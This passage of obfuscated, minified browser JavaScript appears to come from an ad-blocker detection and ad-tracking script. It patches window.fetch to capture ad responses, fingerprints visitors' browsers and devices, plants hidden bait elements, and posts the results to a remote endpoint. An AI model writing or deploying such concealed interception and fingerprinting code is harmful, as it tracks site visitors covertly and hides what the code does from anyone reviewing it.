JSON[v2(0xb57)](H3[v2(0x595)]);}catch(HV){return String(H3[v2(0x595)]);}})()):null,'line_item_id':null!==(H7=H3[v1(0x5aa)])&&void 0x0!==H7?H7:null,'creative_id':null!==(H8=H3[v1(0xcb4)])&&void 0x0!==H8?H8:null,'advertiser_id':null!==(H9=H3[v1(0xcc6)])&&void 0x0!==H9?H9:null,'service_name':null!==(Hi=H3[v1(0xaec)])&&void 0x0!==Hi?Hi:null,'fetch_params':null!==(Hx=H3[v1(0x801)])&&void 0x0!==Hx?Hx:[],'gpt_fetch_slots':null!==(HH=H3[v1(0x2c5)])&&void 0x0!==HH?HH:[]};});await i6(zc,v0(0xbd7),H2);}catch(H3){}}},H0);}function zT(za){const v3=sf;try{zn[v3(0x424)](za),zf();}catch(H0){}}if(zd){const za=window[sf(0x4e9)];window[sf(0x4e9)]=function(){const v4=sf;for(var H0=arguments[v4(0xe4d)],H1=new Array(H0),H2=0x0;H2<H0;H2++)H1[H2]=arguments[H2];const H3=(0x0,i0['Xz'])(H1[0x0]);let H4=!0x1;try{if((0x0,i0['EW'])(H3[v4(0x400)])){const H6=(0x0,i0['sH'])(H3[v4(0x400)])[v4(0x7cc)],H7=new URL(H6);H7&&v4(0x385)===H7[v4(0xc14)]&&(H4=!0x0);}else H4=v4(0x385)===H3[v4(0xc14)];}catch(H8){i4['A'][v4(0xa4e)](v4(0x95d),H3);}if(!H4)return za[v4(0xb09)](this,H1);const H5=(H9,Hi)=>{const v5=v4;try{const Hx=H9[v5(0x3e9)](',')[v5(0xf2b)](HQ=>HQ[v5(0xdba)]()),HH=Hi[v5(0x3e9)](',')[v5(0xf2b)](HQ=>HQ[v5(0xdba)]()),HV=HQ=>HQ[v5(0x3e9)]('/')[v5(0x3ff)](0x1)[v5(0xf2b)](Ho=>parseInt(Ho,0xa)),HK=HQ=>'/'+HQ[v5(0xf2b)](Ho=>Ho<0x0||Ho>=Hx[v5(0xe4d)]?'':Hx[Ho])[v5(0x2f3)]('/')[v5(0x12f)](':',',');return HH[v5(0xf2b)](HV)[v5(0xf2b)](HK);}catch(HQ){return[];}};return za[v4(0xb09)](this,H1)[v4(0x8dc)](H9=>(H9[v4(0xb7d)]()[v4(0x278)]()[v4(0x8dc)](Hi=>{const v6=v4;var Hx,HH;zT({'event_type':v6(0x823),'ts':new Date()[v6(0x74b)](),'fetchParams':[{'key':v6(0xcb3),'value':H3[v6(0x731)]()},{'key':v6(0x581),'value':(0x0,i0['EW'])(H3[v6(0x400)])?(0x0,i0['sH'])(H3[v6(0x400)])[v6(0x7cc)]:H3[v6(0x731)]()},{'key':v6(0x8e9),'value':H9[v6(0x8e9)][v6(0x731)]()},{'key':v6(0xa8a),'value':Hi[v6(0x3ff)](0x0,0x3e8)}],'gptFetchSlots':H5(null!==(Hx=H3[v6(0xd46)][v6(0x8a5)](v6(0x5a4)))&&void 0x0!==Hx?Hx:'',null!==(HH=H3[v6(0xd46)][v6(0x8a5)](v6(0x48d)))&&void 0x0!==HH?HH:'')});}),H9),H9=>{const v7=v4;var Hi,Hx;return zT({'event_type':v7(0x823),'ts':new Date()[v7(0x74b)](),'fetchParams':[{'key':v7(0xcb3),'value':H3[v7(0x731)]()},{'key':v7(0x581),'value':(0x0,i0['EW'])(H3[v7(0x400)])?(0x0,i0['sH'])(H3[v7(0x400)])[v7(0x7cc)]:H3[v7(0x731)]()},{'key':v7(0x8e9),'value':v7(0xa4e)},{'key':v7(0xa4e),'value':H9[v7(0x731)]()}],'gptFetchSlots':H5(null!==(Hi=H3[v7(0xd46)][v7(0x8a5)](v7(0x5a4)))&&void 0x0!==Hi?Hi:'',null!==(Hx=H3[v7(0xd46)][v7(0x8a5)](v7(0x48d)))&&void 0x0!==Hx?Hx:'')}),Promise[v7(0xd54)](H9);});};}null===(zG=zS[sf(0x12a)])||void 0x0===zG||zG[sf(0xb85)](zS,sf(0x452),H0=>{const v8=sf;try{zT({'event_type':v8(0x452),'ts':new Date()[v8(0x74b)](),'slot':zb(null==H0?void 0x0:H0[v8(0xc81)]),'size':null==H0?void 0x0:H0[v8(0x595)],'serviceName':null==H0?void 0x0:H0[v8(0xaec)]});}catch(H1){}}),null===(zu=zS[sf(0x12a)])||void 0x0===zu||zu[sf(0xb85)](zS,sf(0x959),H0=>{const v9=sf;try{zT({'event_type':v9(0x959),'ts':new Date()[v9(0x74b)](),'slot':zb(null==H0?void 0x0:H0[v9(0xc81)]),'size':null==H0?void 0x0:H0[v9(0x595)],'lineItemId':null==H0?void 0x0:H0[v9(0x5aa)],'advertiserId':null==H0?void 0x0:H0[v9(0xcc6)],'creativeId':null==H0?void 0x0:H0[v9(0xcb4)],'serviceName':null==H0?void 0x0:H0[v9(0xaec)]});}catch(H1){}}),null===(zZ=zS[sf(0x12a)])||void 0x0===zZ||zZ[sf(0xb85)](zS,sf(0x313),H0=>{const vi=sf;try{zT({'event_type':vi(0x313),'ts':new Date()[vi(0x74b)](),'slot':zb(null==H0?void 0x0:H0[vi(0xc81)]),'isEmpty':null==H0?void 0x0:H0[vi(0x47a)],'size':null==H0?void 0x0:H0[vi(0x595)],'lineItemId':null==H0?void 0x0:H0[vi(0x5aa)],'creativeId':null==H0?void 0x0:H0[vi(0xcb4)],'serviceName':null==H0?void 0x0:H0[vi(0xaec)]});}catch(H1){}});}catch(H0){}});}catch(zm){}((async()=>{const vx=sb;await i6(zc,vx(0x2bd),{'run_id':zR,'type':vx(0xc8e),'domain':location[vx(0x68f)],'timestamp':new Date()[vx(0x74b)](),'url':location[vx(0x400)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':zd,'client':i7(),'admiral':[]});})());}catch(zJ){i4['A'][sb(0x25e)](sb(0xaa3),zJ);}}async function i6(zc,zd,zR){const vz=a2x;try{const zm=i1['A'][vz(0x89f)]+vz(0xf3b)[vz(0x980)](zd),zJ=(0x0,i0['Wq'])({'protectUrlContext':zc,'url':zm,'kind':i0['MN'][vz(0xf0b)],'endpoint':i1['A'][vz(0x89f)]});await fetch(zJ,{'method':vz(0x1e8),'headers':{'Content-Type':vz(0xcba)},'body':JSON[vz(0xb57)](zR),'keepalive':!0x0});}catch(zG){}}function i7(){const vH=a2x;try{const zc=window[vH(0x42e)],zd=navigator;return{'user_agent':navigator[vH(0x43e)],'language':navigator[vH(0x8d6)],'languages':navigator[vH(0xef9)],'platform':navigator[vH(0xa16)],'hardware_concurrency':null==zd?void 0x0:zd[vH(0xd49)],'device_memory':null==zd?void 0x0:zd[vH(0x8bc)],'screen':{'width':screen[vH(0x721)],'height':screen[vH(0xf4a)],'pixel_ratio':window[vH(0x97d)]},'viewport':zc?{'width':zc[vH(0x721)],'height':zc[vH(0xf4a)],'scale':zc[vH(0x689)]}:void 0x0,'timezone':Intl[vH(0x55b)]()[vH(0xcf9)]()[vH(0x819)],'url':location[vH(0x400)],'referrer':document[vH(0x3e4)]};}catch(zR){return{'user_agent':navigator[vH(0x43e)]};}}var i8=z(0x1fae),i9=z(0x261a);const ii=zc=>i9['A'][vV(0x8a5)]()[vV(0x239)][vV(0xb85)](zc[vV(0xe6a)](),/\-[a-z]/g,zd=>zd[0x1][vV(0x3c9)]()),ix=zc=>i9['A'][vV(0x8a5)]()[vV(0x239)][vV(0xb85)](zc,/[A-Z]/g,zd=>'-'[vV(0x980)](zd[vV(0xe6a)]()));var iz=z(0x2125),iH=z(0x14a1),iV=z(0x1974);class iK{static[vV(0x6c1)](zc){const vK=vV;return!!(zc&&zc instanceof Element)&&vK(0x7cb)===window[vK(0x113)](zc)[vK(0x77b)];}static[vV(0x422)](zc){const vQ=vV;return!!(zc&&zc instanceof Element)&&vQ(0x463)===window[vQ(0x113)](zc)[vQ(0x1c3)];}static[vV(0x706)](zc){const vo=vV;if(!(zc&&zc instanceof Element))return!0x1;let zd=!0x1;const zR=i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)],zm=window[vo(0x113)](zc);return vo(0x7cb)===zm[vo(0x77b)]&&(i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)]=vo(0x1d8),vo(0x7cb)===zm[vo(0x77b)]&&(zd=!0x0)),''===zR?i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x487)](vo(0x77b)):i9['A'][vo(0x8a5)](window)[vo(0x96c)][vo(0x8a5)][vo(0xb85)](zc)[vo(0x77b)]=zR,zd;}static[vV(0xb32)](zc){const vX=vV;let zd=zc[vX(0xcc2)];for(;zd;){if(this[vX(0x6c1)](zd))return!0x0;zd=zd[vX(0xcc2)];}return!0x1;}static async[vV(0x1f3)](zc){const vq=vV;return zc instanceof HTMLIFrameElement?await this[vq(0x440)](zc):zc instanceof Element&&this[vq(0x543)](zc);}static async[vV(0x440)](zc){const vp=vV,zd=new iQ(zc);return await zd[vp(0xdd1)]();}static[vV(0x543)](zc){const vC=vV;if(!zc||!document[vC(0x6bd)](zc))return!0x1;if(this[vC(0x706)](zc))return i4['A'][vC(0x25e)](vC(0xeb3)),!0x1;const zd=zc[vC(0xdf7)]();return!(zd['x']+window[vC(0xade)]+zd[vC(0x721)]<-0x1f4&&(i4['A'][vC(0x25e)](vC(0xbb6)),i4['A'][vC(0x25e)](vC(0xc62)[vC(0x980)](zd['x'],vC(0xe05))[vC(0x980)](zd['y'],vC(0x215))[vC(0x980)](window[vC(0xade)],vC(0x291))[vC(0x980)](window[vC(0x200)],vC(0x468))[vC(0x980)](zd[vC(0x721)],vC(0x2d2))[vC(0x980)](zd[vC(0xf4a)])),0x1));}static[vV(0xc9a)](zc){const vM=vV;return(function(){const vU=a2x,zd=window[vU(0x113)](zc);return vU(0x9a6)===zc[vU(0x161)][vU(0xe6a)]()||!(vU(0xe3a)!==zc[vU(0x161)][vU(0xe6a)]()||!(zc[vU(0x43c)]||zd[vU(0x101)]&&vU(0x7cb)!==zd[vU(0x101)]))||!(vU(0x7c2)!==zc[vU(0x161)][vU(0xe6a)]()||!zd[vU(0x101)]||vU(0x7cb)===zd[vU(0x101)])||'a'===zc[vU(0x161)][vU(0xe6a)]();}())&&this[vM(0xdd1)](zc);}static[vV(0xdd1)](zc){const vW=vV,zd=window[vW(0x113)](zc);if(vW(0x7cb)===zd[vW(0x77b)])return!0x1;if(vW(0xe47)!==zd[vW(0x1c3)])return!0x1;if(parseFloat(zd[vW(0x65e)])<0.2)return!0x1;if(zc[vW(0x62f)]<0xa||zc[vW(0x3c3)]<0xa)return!0x1;let zR=zc[vW(0x1b1)];for(;zR;){if(this[vW(0x706)](zR))return!0x1;zR=zR[vW(0x1b1)];}return!0x0;}static async[vV(0xafc)](zc){const vB=vV;for(const zR of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0xe3a))))if(iK[vB(0xc9a)](zR))return!0x0;for(const zm of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0x9a6))))if(iK[vB(0xc9a)](zm))return!0x0;for(const zJ of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0x7c2))))if(iK[vB(0xc9a)](zJ))return!0x0;for(const zG of Array[vB(0x3ed)](zc[vB(0xf53)]('a')))if(iK[vB(0xc9a)](zG))return!0x0;const zd=[];for(const zu of Array[vB(0x3ed)](zc[vB(0xf53)](vB(0xac2)))){const zZ=new iQ(zu);zd[vB(0x424)](zZ[vB(0xdd1)]());}return(await Promise[vB(0x476)](zd))[vB(0xea1)](zS=>!0x0===zS);}static[vV(0x2d3)](zc){const vI=vV;iQ[vI(0x485)](zc);}}class iQ{constructor(zc){const vs=vV;this[vs(0xac2)]=zc,(0x0,iz['A'])(this,vs(0x2c8),void 0x0),(0x0,iz['A'])(this,vs(0xa3b),!0x1),(0x0,iz['A'])(this,vs(0x10d),0x0);}[vV(0xdd1)](){return(0x0,iV['c'])(zc=>{const vv=a2x;if(!iK[vv(0xdd1)](this[vv(0xac2)]))return zc(!0x1);this[vv(0x10d)]&&window[vv(0x45b)](this[vv(0x10d)]),this[vv(0x10d)]=i9['A'][vv(0x8a5)](window)[vv(0x54f)][vv(0xb85)](window,()=>{const vL=vv;if(this[vL(0xa3b)])return void window[vL(0x45b)](this[vL(0x10d)]);if(!this[vL(0xac2)]||!i9['A'][vL(0x8a5)]()[vL(0xe15)][vL(0x8a5)][vL(0xb85)](this[vL(0xac2)]))return window[vL(0x45b)](this[vL(0x10d)]),zc(!0x1);this[vL(0x2c8)]=new MessageChannel(),this[vL(0x2c8)][vL(0x192)][vL(0xe51)]=zR=>{const vA=vL,zm=i9['A'][vA(0x8a5)]()[vA(0x610)][vA(0x8a5)][vA(0xb85)](zR);if(vA(0xc2d)==typeof zm&&(0x0,iH['_'])(zm)){this[vA(0xa3b)]=!0x0;const zJ=(0x0,iH['ks'])(zm);zJ===iQ[vA(0xaff)]?zc(!0x0):zJ===iQ[vA(0x7cd)]&&zc(!0x1);}};const zd=(0x0,iH['md'])(iQ[vL(0xb7f)]);i9['A'][vL(0x8a5)]()[vL(0xe15)][vL(0x8a5)][vL(0xb85)](this[vL(0xac2)])[vL(0x37e)](zd,'*',[this[vL(0x2c8)][vL(0x905)]]);},0xc8),i9['A'][vv(0x8a5)](window)[vv(0x903)][vv(0xb85)](window,()=>{const vg=vv;this[vg(0xa3b)]||(window[vg(0x45b)](this[vg(0x10d)]),zc(!0x1));},0xbb8);});}[vV(0x7ac)](){const vF=vV;this[vF(0x10d)]&&window[vF(0x45b)](this[vF(0x10d)]),this[vF(0x2c8)][vF(0x192)][vF(0xe51)]=null,this[vF(0x2c8)][vF(0x905)][vF(0xe51)]=null;}static[vV(0x485)](zc){const vh=vV;i9['A'][vh(0x8a5)](zc)[vh(0x664)][vh(0xb85)](zc,vh(0xa6b),async zd=>{const vy=vh,zR=i9['A'][vy(0x8a5)]()[vy(0x610)][vy(0x8a5)][vy(0xb85)](zd);if(vy(0xc2d)!=typeof zR||!(0x0,iH['_'])(zR))return;const zm=(0x0,iH['ks'])(zR);if(zm!==this[vy(0xb7f)]&&zm!==this[vy(0x426)])return;const zJ=zd[vy(0xd25)][0x0];zJ[vy(0x37e)]((0x0,iH['md'])(iQ[vy(0x122)]));const zG=await iK[vy(0xafc)](zc[vy(0x7dc)])?iQ[vy(0xaff)]:iQ[vy(0x7cd)];zJ[vy(0x37e)]((0x0,iH['md'])(zG));});}}(0x0,iz['A'])(iQ,vV(0xb7f),vV(0xb04)),(0x0,iz['A'])(iQ,vV(0x426),vV(0x589)),(0x0,iz['A'])(iQ,vV(0x122),vV(0x776)),(0x0,iz['A'])(iQ,vV(0xaff),vV(0xe29)),(0x0,iz['A'])(iQ,vV(0x7cd),vV(0x77f));var io=z(0x190b),iX=z(0x758),iq=z(0xff7),ip=z(0x215e),iC=z(0x1ce9);const iU=async zc=>(0x0,iV['c'])(zd=>setTimeout(zd,zc));function iM(zc){const vO=vV,zd=vO(0x436)[vO(0x980)](zc,'\x27'),zR=/^\s*([a-z-]*)(.*)$/i[vO(0xc99)](zc);if(!zR)throw new Error(zd);const zm=zR[0x1]||void 0x0,zJ=[],zG=/([.:#][\w-]+|\[.+?\])/gi;let zu=null;for(;null!==(zu=zG[vO(0xc99)](zR[0x2]));){const zn=zu[0x0];switch(zn[0x0]){case'.':zJ[vO(0x424)]({'name':vO(0xe40),'value':zn[vO(0x3ff)](0x1)});break;case'#':zJ[vO(0x424)]({'name':'id','value':zn[vO(0x3ff)](0x1)});break;case'[':{const zY=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[vO(0xc99)](zn);if(!zY)return;var zZ,zS;zJ[vO(0x424)]({'name':zY[0x1],'value':null!==(zZ=null!==(zS=zY[0x4])&&void 0x0!==zS?zS:zY[0x5])&&void 0x0!==zZ?zZ:''});break;}default:return;}}return{'tag':zm,'attributes':zJ};}const iW={'randomUUID':vV(0x433)!=typeof crypto&&crypto[vV(0x193)]&&crypto[vV(0x193)][vV(0x607)](crypto)};let iB;const iI=new Uint8Array(0x10);function is(){const vP=vV;if(!iB){if(vP(0x433)==typeof crypto||!crypto[vP(0x45d)])throw new Error(vP(0x8b0));iB=crypto[vP(0x45d)][vP(0x607)](crypto);}return iB(iI);}const iv=[];for(let zc=0x0;zc<0x100;++zc)iv[vV(0x424)]((zc+0x100)[vV(0x731)](0x10)[vV(0x3ff)](0x1));const iL=function(zd,zR,zm){const vj=vV;if(iW[vj(0x193)]&&!zR&&!zd)return iW[vj(0x193)]();const zJ=(zd=zd||{})[vj(0xc40)]||(zd[vj(0x914)]||is)();if(zJ[0x6]=0xf&zJ[0x6]|0x40,zJ[0x8]=0x3f&zJ[0x8]|0x80,zR){zm=zm||0x0;for(let zG=0x0;zG<0x10;++zG)zR[zm+zG]=zJ[zG];return zR;}return function(zu,zZ=0x0){const vN=vj;return(iv[zu[zZ+0x0]]+iv[zu[zZ+0x1]]+iv[zu[zZ+0x2]]+iv[zu[zZ+0x3]]+'-'+iv[zu[zZ+0x4]]+iv[zu[zZ+0x5]]+'-'+iv[zu[zZ+0x6]]+iv[zu[zZ+0x7]]+'-'+iv[zu[zZ+0x8]]+iv[zu[zZ+0x9]]+'-'+iv[zu[zZ+0xa]]+iv[zu[zZ+0xb]]+iv[zu[zZ+0xc]]+iv[zu[zZ+0xd]]+iv[zu[zZ+0xe]]+iv[zu[zZ+0xf]])[vN(0xe6a)]();}(zJ);},iA=zd=>{const vl=vV;if(Object[vl(0xab5)])return Object[vl(0xab5)](zd);{const zR={};return zd[vl(0x18c)]((zm,zJ)=>zR[zJ]=zm),zR;}};var ig=z(0x848);let iF=!0x1,ih=[],iy=!0x0,iO=0x1,iP='';function ij(){const vE=vV;if(iP)return iP;try{iP=document[vE(0x73c)][vE(0x957)](vE(0xe14))||vE(0x7cb);}catch(zd){}return iP;}let iN='',il=!0x1;async function iE(zd,zR,zm,zJ){const vd=vV;var zG;if(iy&&zR&&async function(zu){const vc=a2x,zZ=await async function(zS){const vD=a2x;await(0x0,iV['c'])(async zT=>{const vk=a2x;for(document[vk(0xa8a)]&&zT();!document[vk(0xa8a)];)await iU(0x64);zT();});const zn=await async function(zT){const vw=a2x,za=(0x0,i0['Wq'])({'protectUrlContext':'v7'===zT[vw(0x3b8)]||'v8'===zT[vw(0x3b8)]?{'version':zT[vw(0x3b8)],'originalHostname':zT[vw(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zT,'url':''[vw(0x980)](i1['A'][vw(0x89f)],vw(0x7a5)),'endpoint':i1['A'][vw(0x89f)]}),H0=await fetch(za);if(0xc8!==H0[vw(0x8e9)])return[];const H1=await H0[vw(0x278)](),H2=io['A'][vw(0xb69)](H1);return JSON[vw(0x762)](H2);}(zS),zY=[],zr=document[vD(0xc0a)](vD(0x7c2));zr[vD(0x95e)][vD(0x690)](vD(0x77b),vD(0x7cb));const zb=[];for(const zT of zn){const za=zT[vD(0xf94)][vD(0xf2b)](iM)[vD(0xad0)](H1=>void 0x0!==H1),H0=[];for(const H1 of za){var zf;const H2=null!==(zf=H1[vD(0xb05)])&&void 0x0!==zf?zf:vD(0x7c2),H3=document[vD(0xc0a)](H2);for(const H5 of H1[vD(0x1f1)])H3[vD(0xf4b)](H5[vD(0x20e)],H5[vD(0xcbf)]);H3[vD(0x95e)][vD(0x690)](vD(0x77b),vD(0x1d8)),H3[vD(0x95e)][vD(0x690)](vD(0x1c3),vD(0xe47));const H4=document[vD(0xc0a)](vD(0x7c2));H4[vD(0x406)](H3),zr[vD(0x406)](H4),H0[vD(0x424)]({'element':H3,'selector':H1,'blocked':!0x1});}zb[vD(0x424)]({'id':zT['id'],'probes':H0});}document[vD(0xa8a)][vD(0x406)](zr),await iU(0xa);for(const {id:H6,probes:H7}of zb){for(const H8 of H7)vD(0x7cb)===window[vD(0x113)](H8[vD(0x2dd)])[vD(0x77b)]&&(H8[vD(0x4d7)]=!0x0);H7[vD(0xad0)](H9=>H9[vD(0x4d7)])[vD(0xe4d)]/H7[vD(0xe4d)]>=0.6&&zY[vD(0x424)](H6);}return zr[vD(0x9e1)](),zY;}(zu);iD(zu,vc(0xdcc),new Map([[vc(0xa3c),zZ[vc(0x2f3)](',')]])),await iR(zu);}(zd),iD(zd,vd(0x3e8),new Map([[vd(0x561),i1['A'][vd(0xe2c)]],[vd(0xeb8),zR?vd(0x5a3):vd(0x5f7)],[vd(0x9fa),zm?vd(0x5a3):vd(0x5f7)],[vd(0x6a8),null!==(zG=i2['A'][vd(0x8a5)](vd(0x6a8)))&&void 0x0!==zG?zG:''],[vd(0xccd),window[vd(0x4de)]?vd(0x5a3):vd(0x5f7)],[vd(0x326),zR?String((0x0,iq['Ki'])()):vd(0x97f)]])),await iR(zd),zJ&&!il){il=!0x0;const zu=window[vd(0x282)][vd(0x872)][vd(0xedf)](vd(0xc51))||window[vd(0x282)][vd(0x872)][vd(0xedf)](vd(0x6ee));let zZ=ik(zu);window[vd(0xe1e)](()=>{const zS=ik(zu);zZ!==zS&&(zZ=zS,iE(zd,zR,zm,zJ));},0x64);}}function ik(zd){const vR=vV,zR=window[vR(0x282)][vR(0x400)][vR(0x3e9)]('#')[0x0];return zd?zR[vR(0x3e9)]('?')[0x0]:zR;}async function iw(zd,zR){const vm=vV;iD(zd,vm(0x880),new Map([[vm(0x561),i1['A'][vm(0xe2c)]],...zR]));}function iD(zd,zR,zm){const vJ=vV;iG(zm);const zJ=ij();if(zJ&&zm[vJ(0x41e)](vJ(0xe14),zJ),i4['A'][vJ(0x25e)](vJ(0xcdb)[vJ(0x980)](zR,')'),iA(zm)),iC['A'][vJ(0x890)]())return ic(zR,zm);id(zd,zR,zm);}const ic=(zd,zR)=>{const vt=vV;let zm=window;for(;zm!==zm[vt(0x6ca)][vt(0xafb)];)zm=zm[vt(0x6ca)][vt(0xafb)],zm[vt(0x37e)]({'as_key':vt(0x7b9),'event':zd,'params':zR},'*');},id=(zd,zR,zm)=>{const vG=vV;var zJ;zm[vG(0x41e)](vG(0xc09),iO[vG(0x731)]()),ih[vG(0x424)]({'name':zR,'params':iA(zm)}),iF||(iF=!0x0,zJ=async()=>{iF=!0x1,await iR(zd);},i9['A'][vG(0x8a5)](window)[vG(0x2a7)]?i9['A'][vG(0x8a5)](window)[vG(0x2a7)][vG(0xb85)](window,zJ):i9['A'][vG(0x8a5)](window)[vG(0x903)][vG(0xb85)](window,zJ,0x64));};async function iR(zd){const vu=vV,zR=ih;if(ih=[],0x0===zR[vu(0xe4d)])return;if(i1['A'][vu(0x25e)])return;if(!iy)return;const zm=await(0x0,ig['C8'])(zd,i1['A'][vu(0x89f)])?(0x0,ig['XV'])(i1['A'][vu(0x89f)],0x0):i1['A'][vu(0x89f)],zJ=zm+vu(0xc5a)[vu(0x980)](location[vu(0x68f)]),zG=io['A'][vu(0xabc)](JSON[vu(0xb57)](zR));await iX['G'][vu(0xe85)](vu(0x1e8),(0x0,i0['Wq'])({'protectUrlContext':'v7'===zd[vu(0x3b8)]||'v8'===zd[vu(0x3b8)]?{'version':zd[vu(0x3b8)],'originalHostname':zd[vu(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zd,'url':zJ,'endpoint':zm}),zG);}async function im(zd,zR,zm){const vZ=vV;let zJ=arguments[vZ(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;zm[vZ(0x41e)](vZ(0xc09),zJ[vZ(0x731)]()),iG(zm),i4['A'][vZ(0x25e)](vZ(0xcdb)[vZ(0x980)](zR,')'),iA(zm));const zG=i1['A'][vZ(0x89f)]+vZ(0xc5a)[vZ(0x980)](location[vZ(0x68f)]),zu=io['A'][vZ(0xabc)](JSON[vZ(0xb57)]([{'name':zR,'params':iA(zm)}]));await iX['G'][vZ(0xe85)](vZ(0x1e8),(0x0,i0['Wq'])({'protectUrlContext':'v7'===zd[vZ(0x3b8)]||'v8'===zd[vZ(0x3b8)]?{'version':zd[vZ(0x3b8)],'originalHostname':zd[vZ(0x94a)],'bidder':void 0x0,'randomize':!0x0}:zd,'url':zG,'endpoint':i1['A'][vZ(0x89f)]}),zu);}function iJ(zd){const vS=vV;iy=Math[vS(0xc40)]()<zd,iO=zd;}function iG(zd){const vn=vV;zd[vn(0x41e)](vn(0xcb3),location[vn(0x400)]),zd[vn(0x41e)](vn(0x64a),i1['A'][vn(0x3b8)]),zd[vn(0x41e)](vn(0xece),ip['A'][vn(0x57c)]()[vn(0x731)]()),zd[vn(0x41e)](vn(0x642),(0x0,iq['FA'])()),zd[vn(0x41e)](vn(0x7ba),(function(){const vY=vn,zR=vY(0x7ba);try{let zm=sessionStorage[vY(0x1ae)](zR);return zm||(zm=iL(),sessionStorage[vY(0x974)](zR,zm)),zm;}catch(zJ){return'';}}())),zd[vn(0x41e)](vn(0x188),iN||(iN=iL(),iN)),zd[vn(0x41e)](vn(0x6bc),Math[vn(0xb38)](performance[vn(0xf7c)]())[vn(0x731)]());}function iu(zd,zR,zm,zJ){const ve=vV;zd[ve(0x37e)]({'type':zR,'name':zm,'data':zJ},'*');}const iZ=[{'description':vV(0xe36),'selectors':vV(0xb8a)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>vV(0x7cb)!==zR[vV(0x113)](zd)[vV(0xe91)](vV(0x77b))},{'description':vV(0xbca),'selectors':vV(0x8ea)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>vV(0x7cb)!==zR[vV(0x113)](zd)[vV(0xe91)](vV(0x77b)),'excludeHosts':[vV(0xcca),vV(0xc86),vV(0xe73)]},{'description':vV(0xc52),'selectors':vV(0xcd8)[vV(0x3e9)]('\x0a')[vV(0xf2b)](zd=>zd[vV(0xdba)]())[vV(0xad0)](zd=>zd[vV(0xe4d)]>0x0),'isVisible':(zd,zR)=>{const vr=vV,zm=zR[vr(0x113)](zd);return vr(0x866)===zm[vr(0xe91)](vr(0xad0))||vr(0x7cb)===zm[vr(0xe91)](vr(0x5dc));}}],iS=vV(0x6f0),iY=zd=>{const vb=vV;if(i9['A'][vb(0x8a5)](zd)[vb(0x608)][vb(0xb85)](zd[vb(0x7dc)][vb(0xbe4)],vb(0xcce)))return;const zR=zd[vb(0x7dc)][vb(0xc0a)](vb(0xa4c));i9['A'][vb(0x8a5)](zd)[vb(0xd81)][vb(0xb85)](zR,vb(0x20e),vb(0xc57)),i9['A'][vb(0x8a5)](zd)[vb(0xad7)][vb(0xb85)](zd[vb(0x7dc)][vb(0xbe4)],zR),i9['A'][vb(0x8a5)](zd)[vb(0x664)][vb(0xb85)](zd,vb(0xa6b),async zm=>{const vf=vb;if(zm[vf(0x201)][vf(0x972)]!==iS)return;zm[vf(0x993)]();const zJ=await(async(zG,zu)=>await ir(zG,zu))(zd,zm[vf(0x201)][vf(0x68f)]);zm[vf(0xd25)][0x0][vf(0x37e)](zJ);});},ir=async(zd,zR)=>{const vT=vV;await iU(0x64);for(const zG of iZ)if((!zG[vT(0x4a4)]||!zG[vT(0x4a4)][vT(0xea1)](zu=>zR[vT(0xedf)](zu)))&&(!zG[vT(0xab1)]||zG[vT(0xab1)][vT(0xea1)](zu=>zR[vT(0xedf)](zu))))for(const zu of zG[vT(0xf94)]){let zZ=[];try{zZ=zd[vT(0x524)][vT(0x3ed)](i9['A'][vT(0x8a5)](zd)[vT(0x82e)][vT(0xb85)](zd[vT(0x7dc)],zu));}catch(zS){}if(zZ[vT(0xe4d)]>0x0&&zZ[vT(0x5e3)](zn=>!zG[vT(0xdd1)](zn,zd)))return{'isVisible':!0x1,'selector':zu,'description':zG[vT(0x87e)]};}const zm=zd[vT(0x524)][vT(0x3ed)](i9['A'][vT(0x8a5)](zd)[vT(0x82e)][vT(0xb85)](zd[vT(0x7dc)],vT(0xac2)))[vT(0xf2b)](zn=>async function(zY,zr){const va=vT;let zb=arguments[va(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:zr[va(0x282)][va(0x68f)];return await(zf=>(0x0,iV['c'])(zT=>{const L0=va,za=new MessageChannel();za[L0(0x192)][L0(0xe51)]=H0=>zT(H0[L0(0x201)]),i9['A'][L0(0x8a5)](zr)[L0(0xe15)][L0(0x8a5)][L0(0xb85)](zf)[L0(0x37e)]({'as_key':iS,'hostname':zb},'*',[za[L0(0x905)]]),setTimeout(()=>zT({'isVisible':!0x0}),0xbb8);}))(zY);}(zn,zd));return zm[vT(0xe4d)]>0x0?await(zJ=zm,(0x0,iV['c'])((zn,zY)=>{const L1=vT;let zr=0x0;zJ[L1(0x18c)](zb=>{const L2=L1;zb[L2(0x8dc)](zf=>{const L3=L2;zf[L3(0xdd1)]||zn(zf),++zr===zJ[L3(0xe4d)]&&zn({'isVisible':!0x0});})[L2(0xf3c)](zY);});})):{'isVisible':!0x0};var zJ;},ib=(zd,zR,zm,zJ)=>{const L4=vV,zG=Date[L4(0xf7c)]();if(L4(0xc2d)==typeof zJ&&zJ[L4(0xf9b)](L4(0x491))&&!zR){const zZ=setInterval(async()=>{const L5=L4;document[L5(0xbed)]()&&(clearInterval(zZ),Date[L5(0xf7c)]()-zG<0x1f4&&(iT(zd)[L5(0x282)][L5(0x400)]=zm));},0x64);return;}const zu=setInterval(async()=>{const L6=L4;zR&&!zR[L6(0xbba)]||(clearInterval(zu),Date[L6(0xf7c)]()-zG<0x1f4&&(iT(zd)[L6(0x282)][L6(0x400)]=zm));},0xa);};function iT(zd){const L7=vV;let 